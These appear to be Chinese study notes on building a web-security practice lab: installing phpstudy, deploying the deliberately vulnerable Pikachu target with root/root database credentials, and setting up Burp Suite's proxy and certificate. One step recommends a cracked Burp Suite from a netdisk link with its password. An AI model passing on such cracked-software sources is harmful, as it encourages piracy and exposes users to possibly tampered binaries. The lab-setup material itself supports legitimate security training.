#### **截屏2022-11-01 下午1.33.57**

#### **1.7** 删除表

********

如果我们不需要这个表，可以考虑使用该语法，但是它将删除表定义和所有表数据，是不可回滚的操作

1. **搭建piakchu靶场、配置连接数据库。**

## 搭建环境

## Windows10

phpstudy

pikachu

## 下载链接

****Pikachu靶机下载地址：****

https://[github](https://so.csdn.net/so/search?q=github&spm=1001.2101.3001.7020" \t "/Users/wanglu/Documents\\x/_blank).com/zhuifengshaonianhanlu/pikachu

****phpstudy集成开发环境：****

https://www.xp.cn/

# **2.3安装教程**

## **2.3.1**[phpstudy](https://so.csdn.net/so/search?q=phpstudy&spm=1001.2101.3001.7020" \t "/Users/wanglu/Documents\\x/_blank)**配置**



****下载完成后跟其它软件一样正常安装即可，如下****



****安装完成，双击启动如下****

****

****启动服务。启动服务过程中，如遇弹窗请求权限务必允许****

** **浏览器访问自己的ip地址，显示如下则成功安装****

****

## 2.2pikachu 靶场配置

2.2.1 ****官网下载zip压缩包****



2.2.2 **解压缩并修改文件名称为 pikachu 后放入如下文件夹（网站根目录）**



**2.2.3 **修改配置文件（mysql 用户名：root 密码：root，保存）****

****

****

2.2.4 **浏览器访问 安装初始化页面**

****

2.2.5 **点击安装/初始化，显示如下界面则安装完成**

****

****

1. **burpsuite安装配置，最好导入证书。**

**3.1**安装步骤

3.1.1下载并安装JDK  
[https://www.oracle.com/technetwork/java/javase/downloads/jdk8-downloads-2133151.html](https://www.oracle.com/technetwork/java/javase/downloads/jdk8-downloads-2133151.html" \t "/Users/wanglu/Documents\\x/_blank)

3.1.2 配置环境变量与CLASSPATH值  
具体操作可以百度  
直到命令窗口输入javac -version可以显示版本号  
3.1.3 网上找一个破解版的或者下载下面网盘的破解版的Burpsuite  
不过现在官网也有免费的版本了[https://portswigger.net/burp/](https://portswigger.net/burp/" \t "/Users/wanglu/Documents\\x/_blank)  
破解版解压出来直接双击Jar包就可以运行了(官网下载的是需要安装的)  
下载链接: [http://pan.baidu.com/s/1sjsO4wt](http://pan.baidu.com/s/1sjsO4wt" \t "/Users/wanglu/Documents\\x/_blank) 密码: mvu5 （警告：请自行检测程序安全性）



3.1.4 设置代理





Chrome版本不要太高，否则无法添加第三方插件  
插件下载地址：[https://pan.baidu.com/s/1HJ0Lca96A0xpMUjFKnY9BQ](https://pan.baidu.com/s/1HJ0Lca96A0xpMUjFKnY9BQ" \t "/Users/wanglu/Documents\\x/_blank)  
这样开代理很方便快捷



3.1.5 下载burp内置证书  
 方法一：浏览器直接访问http://127.0.0.1:8080/



方法二：软件里面直接import证书



